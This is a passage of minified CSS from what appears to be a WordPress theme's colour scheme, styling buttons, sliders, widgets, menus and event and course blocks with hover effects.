body table.booked-calendar td.next-month .date span{color:rgba(22,12,6,0.5)}.scheme_default body table.booked-calendar td.prev-month.prev-date .date:hover span,.scheme_default body table.booked-calendar td.next-month.prev-date .date:hover span{color:rgba(173,173,173,0.3)}.scheme_default body table.booked-calendar td.today .date span{border-color:#160c06}.scheme_default body table.booked-calendar td.today:hover .date span{color:#adadad !important; border-color:#adadad}.scheme_default body table.booked-calendar td .date{background-color:rgba(173,173,173,0.2)}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#160c06 50%,#adadad 50%) no-repeat scroll right bottom / 210% 100% #adadad !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#160c06 50%,#adadad 50%) no-repeat scroll left bottom / 210% 100% #adadad !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#160c06 50%,#adadad 50%) no-repeat scroll right bottom / 100% 210% #adadad !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#160c06 50%,#adadad 50%) no-repeat scroll right top / 100% 210% #adadad !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}/*.sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}*/.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#878686 50%,#5f5f5f 50%) no-repeat scroll right bottom / 210% 100% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#878686 50%,#5f5f5f 50%) no-repeat scroll left bottom / 210% 100% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#878686 50%,#5f5f5f 50%) no-repeat scroll right bottom / 100% 210% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#878686 50%,#5f5f5f 50%) no-repeat scroll right top / 100% 210% #5f5f5f !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll right bottom / 210% 100% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll left bottom / 210% 100% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll right bottom / 100% 210% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,rgba(173,173,173,0.1) 50%) no-repeat scroll right top / 100% 210% rgba(173,173,173,0.1) !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_left{background:linear-gradient(to right,	#adadad 50%,transparent 50%) no-repeat scroll right bottom / 210% 100% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_right{background:linear-gradient(to left,	#adadad 50%,transparent 50%) no-repeat scroll left bottom / 210% 100% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#adadad 50%,transparent 50%) no-repeat scroll right bottom / 100% 210% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#adadad 50%,transparent 50%) no-repeat scroll right top / 100% 210% transparent !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(22,12,6,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(22,12,6,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#adadad}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#adadad}.scheme_default .post_featured.hover_icon a:hover{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a:before{border-color:#adadad}.scheme_default .post_featured.hover_icon a:hover:before{border-color:#ffffff}.scheme_default .post_featured.hover_icons .icons a{background-color:rgba(255,255,255,0.7);	color:#160c06}.scheme_default .post_featured.hover_icons a:hover{background-color:#ffffff;	color:#160c06}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_pull .post_info .post_descr{background-color:#160c06}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#160c06 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#160c06 !important;	background-color:#160c06}/*.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-item>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-parent>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-ancestor>a,*/.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#5f5f5f;	background-color:#f9f8f8}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#160c06}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f9f8f8}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#160c06}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#160c06}/* Widget:Cart */.scheme_default .sc_layouts_cart_items_short{background-color:#160c06;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#1a54ad;	background-color:#ffffff;	color:#757575}.scheme_default .sc_layouts_cart_widget:after{border-color:#1a54ad;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#b7b7b7}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#160c06}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a{color:#160c06;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover{color:#160c06;	background-color:transparent}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>*{color:#160c06}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#adadad}.scheme_default .trx_addons_accent_bg{background-color:#adadad;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#160c06}.scheme_default .trx_addons_dark>a:hover{color:#160c06}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_inverse>a:hover{color:#13162b}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff},.scheme_default .trx_addons_dropcap_style_2{color:#ffffff}.scheme_default .trx_addons_dropcap_style_1:before{background-color:#160c06}.scheme_default .trx_addons_dropcap_style_2:before{background-color:#adadad}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#adadad}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_list_parameters>li + li{border-color:#1a54ad}.scheme_default .trx_addons_tooltip{color:#160c06;	border-color:#160c06}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_tooltip:after{border-top-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#13162b}.scheme_default .trx_addons_hover_mask{background-color:rgba(22,12,6,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#b7b7b7}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#5f5f5f}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#5f5f5f !important;	background-color:#f9f8f8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#e4e4e4;	background-color:#e8d7c2}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#5f5f5f}.scheme_default .slider_swiper .slider_prev,.scheme_default .slider_swiper .slider_next,.scheme_default .slider_swiper_outer .slider_prev,.scheme_default .slider_swiper_outer .slider_next{color:rgba(255,255,255,0.5)}.scheme_default .slider_swiper .slider_prev:hover,.scheme_default .slider_swiper .slider_next:hover,.scheme_default .slider_swiper_outer .slider_prev:hover,.scheme_default .slider_swiper_outer .slider_next:hover{color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#160c06}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#160c06}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#757575}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#b7b7b7}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#adadad}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#adadad}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:rgba(255,255,255,0.5)}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#160c06;	border-color:#160c06}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#160c06;	background-color:#160c06}.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#adadad;	background-color:#adadad}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#160c06}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#160c06}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#160c06}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#b7b7b7}.scheme_default .slider_style_modern .swiper-pagination-current{color:#160c06}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#160c06}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#f9f8f8}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#e8d7c2}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#878686}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#979797}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#160c06}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .widget_area .post_item .post_title a,.scheme_default .widget .post_item .post_title a{color:#e4e4e4}.scheme_default .widget_area .post_item .post_title a:hover,.scheme_default .widget .post_item .post_title a:hover{color:#adadad}.scheme_default .widget_area .post_item .post_info a,.scheme_default .widget .post_item .post_info a{color:#979797}.scheme_default .widget_area .post_item .post_info a:hover,.scheme_default .widget .post_item .post_info a:hover{color:#adadad}.scheme_default .widget_area .post_item .post_info .post_counters_item:before,.scheme_default .widget .post_item .post_info .post_counters_item:before{color:#adadad}.scheme_default .trx_addons_audio_player.without_cover{background-color:#160c06}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player .audio_author{color:#adadad}.scheme_default .trx_addons_audio_player .audio_author + .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(173,173,173,0.3)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#160c06}.scheme_default .widget_recent_comments ul{padding-left:0}.scheme_default .widget_recent_comments ul li:before{display:none}.scheme_default .widget_recent_comments .comment-author-link{color:#160c06}.scheme_default .widget_contacts .contacts_info{color:#757575}.scheme_default .widget_contacts .contacts_info .contacts_worktime:before,.scheme_default .widget_contacts .contacts_info span:before{color:#adadad}.scheme_default .widget_contacts .contacts_info span a{color:#160c06}.scheme_default .widget_contacts .contacts_info span a:hover{color:#160c06}.scheme_default .sc_recent_news_header{border-color:#160c06}.scheme_default .sc_recent_news_header_category_item_more{color:#160c06}.scheme_default .sc_recent_news_header_more_categories{border-color:#e8d7c2;	background-color:#f9f8f8}.scheme_default .sc_recent_news_header_more_categories>a{color:#5f5f5f}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#adadad;	background-color:#f3f7f8}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#160c06}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#878686;	background-color:#f9f8f8}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#1a54ad}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#1a54ad}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#757575}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#160c06 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#b7b7b7}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#160c06}.scheme_default .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover{background-color:#adadad}.scheme_default .trx_addons_video_player.with_cover .video_hover:after{border-color:rgba(173,173,173,0.5)}.scheme_default .sc_item_subtitle.sc_item_title_style_style_h1,.scheme_default .sc_item_subtitle.sc_item_title_style_default{color:#be9667}.scheme_default .sc_item_subtitle{color:#160c06}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#b7b7b7}.scheme_default .sc_item_button button:not(.sc_button_bg_image),.scheme_default .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#adadad}.scheme_default .sc_item_button button:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a:not(.sc_button_bg_image):hover{background-color:#adadad}.scheme_default a.sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_default a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#160c06}.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#adadad !important}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#160c06 !important;	background-color:#ffffff}.scheme_default .sc_button.sc_button_style_2{color:#adadad !important;	border-color:#adadad}.scheme_default .sc_button.sc_button_style_2:hover{color:#ffffff !important}.scheme_default .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle{color:#adadad !important}.scheme_default .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle:before{background-color:#adadad !important}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#160c06}.scheme_default .sc_action_item_date,.scheme_default .sc_action_item_info{color:#160c06;	border-color:#757575}.scheme_default .sc_action_item_description{color:#757575}.scheme_default .sc_action_item .sc_action_item_link{color:#ffffff;	background-color:#adadad}.scheme_default .sc_action_item .sc_action_item_link:hover{/*color:#ffffff;	background-color:#160c06;*/}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_action.sc_action_modern .sc_action_item.with_image .sc_action_item_border:after{border-color:#be9667}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#1a54ad;	color:#160c06}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#160c06;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#160c06}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#160c06}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#160c06}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#5f5f5f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#5f5f5f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#adadad}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_blogger_item{background-color:#f9f8f8}.scheme_default .sc_blogger_post_meta{color:#979797}.scheme_default .sc_blogger_item_title a{color:#160c06}.scheme_default .sc_blogger_item_title a:hover{color:#adadad}.scheme_default .sc_blogger_post_meta{color:#979797}.scheme_default .sc_blogger_item_content{color:#5f5f5f}.scheme_default .sc_blogger_item .more-link{color:#5f5f5f}.scheme_default .sc_blogger_item .more-link:hover{color:#878686}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#adadad;	background-color:#160c06}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#5f5f5f;	border-color:#e8d7c2;	background-color:#f9f8f8}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f9f8f8}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#878686}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#5f5f5f}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#979797}.scheme_default .sc_courses_default .sc_courses_item_date{color:#878686}.scheme_default .sc_courses_default .sc_courses_item_price{color:#5f5f5f}.scheme_default .sc_courses_default .sc_courses_item_period{color:#979797}.scheme_default .courses_single .courses_page_meta{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta_item_date{color:#160c06}.scheme_default .courses_single .courses_page_period{color:#b7b7b7}.scheme_default .sc_dishes_default .sc_dishes_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle{color:#5f5f5f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#757575;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_events_default .sc_events_item{background-color:#f9f8f8}.scheme_default .sc_events_default .sc_events_item_date{background-color:#5f5f5f;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#878686}.scheme_default .sc_events_default .sc_events_item_title{color:#878686}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5f5f5f}.scheme_default .sc_events_default .sc_events_item_button{color:#5f5f5f}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#878686}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#160c06}.scheme_default .sc_events_detailed 